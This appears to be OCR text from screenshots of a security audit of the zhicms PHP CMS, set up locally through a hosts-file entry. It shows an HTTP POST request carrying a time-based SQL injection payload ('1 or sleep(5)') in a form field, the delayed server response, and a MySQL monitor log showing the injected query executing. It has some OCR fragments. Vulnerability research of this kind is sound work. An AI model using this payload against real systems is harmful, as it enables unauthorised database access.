 Request
Raw Params Headers Hex
POST /index.php?r=index/app/index&pw=zhangyuan HTTP/1.1
Host: www.zhicms.com
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rravoasl1d528l46520trca4r7
Connection: close
mall=type&type=1+or+sleep(5)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 02 Feb 2020 02:14:17 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 6
nodata
? < + > Type a search term 0 matches
351 bytes | 10,032 millis
-Requests: 1
Cont
36 (KHTML
Ac
Referer:
Ac
zh-C h;q=0.9
Co
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2020/2/2 10:14 SHOW VARIABLES
2020/2/2 10:14 SHOW COLLATION
2020/2/2 10:14 SET NAMES gbk;SET character_set_results=NULL
2020/2/2 10:14 set names utf8mb4
2020/2/2 10:14 SELECT COUNT(*) AS __total FROM `yun_items` WHERE `type` LIKE '' AND `typeb` =1 or sleep(5)
2020/2/2 10:14 SELECT * FROM `yun_items` WHERE `type` LIKE '' AND `typeb` =1 or sleep(5) ORDER BY `id` DESC LIMIT 0
2020/2/2 10:14 SHOW VARIABLES
2020/2/2 10:14 SHOW COLLATION
2020/2/2 10:14 SET NAMES gbk;SET ch
断点: 2020-02-02 10:14:15 行数: 9
C:\Windows\System32\drivers\etc\hosts - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
hosts zhichicms.txt
18
19 # localhost name resolution is handled within DNS itself.
20 # 127.0.0.1 localhost
21 # ::1 localhost
22
23 127.0.0.1 www.zhicms.com
9: Version Control Terminal 5: Debug 6: TODO
IDE and Plugin Updates: PhpStorm is ready to update. (yesterday 11:34)